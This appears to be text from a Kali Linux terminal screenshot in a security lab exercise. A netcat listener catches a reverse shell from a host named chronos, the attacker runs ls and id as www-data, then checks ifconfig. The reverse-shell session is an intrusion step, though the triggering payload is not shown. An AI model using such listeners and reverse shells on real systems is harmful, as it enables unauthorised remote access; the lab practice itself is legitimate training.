 root@kali: /home/soyamilk
文件 动作 编辑 查看 帮助
┌──(soyamilk㉿kali)-[~]
└─$ sudo su
[sudo] soyamilk 的密码：
┌──(root㉿kali)-[/home/soyamilk]
└─# nc -lvvp 6543
listening on [any] 6543 ...
connect to [10.0.2.15] from chronos.local [10.0.2.4] 40988
bash: cannot set terminal process group (777): Inappropriate ioctl for device
bash: no job control in this shell
www-data@chronos:/opt/chronos$ ls
ls
app.js
node_modules
package.json
package-lock.json
www-data@chronos:/opt/chronos$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@chronos:/opt/chronos$ ^[^A
┌──(soyamilk㉿kali)-[~]
└─$ sudo su
[sudo] soyamilk 的密码：
┌──(root㉿kali)-[/home/soyamilk]
└─# ifconfi
找不到命令 “ifconfi”，您的意思是：
“ifconfig” 命令来自 Debian 软件包 net-tools
尝试 apt install <deb name>
┌──(root㉿kali)-[/home/soyamilk]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.0.2.15  netmask 255.255.255.0  broadcast 10.0.2.255
inet6 fe80::a00:27ff:fe20:de2d  prefixlen 64  scopeid 0×20<link>
ether 08:00:27:20:de:2d  txqueuelen 1000  (Ethernet)
RX packets 1360  bytes 1270204 (1.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1573  bytes 293906 (287.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 10728  bytes 2115786 (2.0 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 10728  bytes 2115786 (2.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[/home/soyamilk]
└─#